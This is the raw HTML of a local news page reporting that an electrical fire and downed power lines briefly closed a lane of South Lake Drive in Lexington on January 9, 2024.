href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-162499 size-full" src="https://westmetronews.com/wp-content/uploads/2024/01/LPD.jpg" alt="LPD" itemprop="image" height="508" width="1031" title="LPD" srcset="https://westmetronews.com/wp-content/uploads/2024/01/LPD.jpg 1031w, https://westmetronews.com/wp-content/uploads/2024/01/LPD-300x148.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/01/LPD-1024x505.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/01/LPD-768x378.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/01/LPD-425x209.jpg 425w" sizes="(max-width: 1031px) 100vw, 1031px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Electrical fire with downed power lines in Lexington</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">January 9, 2024</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Electrical fire with downed power lines in Lexington</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>There was an electrical fire and downed power lines in Lexington Tuesday morning. The fire resulted in the closing of an inbound lane on South Lake Drive (SC-6) near Industrial Drive. Before 11:30 a.m. all lanes had reopened.</p><figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="505" src="https://westmetronews.com/wp-content/uploads/2024/01/LPD-1024x505.jpg" alt="" class="wp-image-162499" srcset="https://westmetronews.com/wp-content/uploads/2024/01/LPD-1024x505.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/01/LPD-300x148.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/01/LPD-768x378.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/01/LPD-425x209.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/01/LPD.jpg 1031w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Felectrical-fire-with-downed-power-lines-in-lexington%2F&#038;t=Electrical%20fire%20with%20downed%20power%20lines%20in%20Lexington" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="162498" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Electrical%20fire%20with%20downed%20power%20lines%20in%20Lexington&#038;url=https%3A%2F%2Fwestmetronews.com%2Felectrical-fire-with-downed-power-lines-in-lexington%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="162498" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Felectrical-fire-with-downed-power-lines-in-lexington%2F&#038;t=Electrical%20fire%20with%20downed%20power%20lines%20in%20Lexington" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="162498" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Electrical%20fire%20with%20downed%20power%20lines%20in%20Lexington&#038;url=https%3A%2F%2Fwestmetronews.com%2Felectrical-fire-with-downed-power-lines-in-lexington%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="162498" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/electrical-fire-with-downed-power-lines-in-lexington\/","stats_nonce":"873ac1303e","share_counts":"7ac2f6993b","follow_counts":"ab216fb155","total_counts":"dbbdb10145","media_single":"19cc84d7ae","media_total":"0f2db72244","generate_all_window_nonce":"f1407f9bbd","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>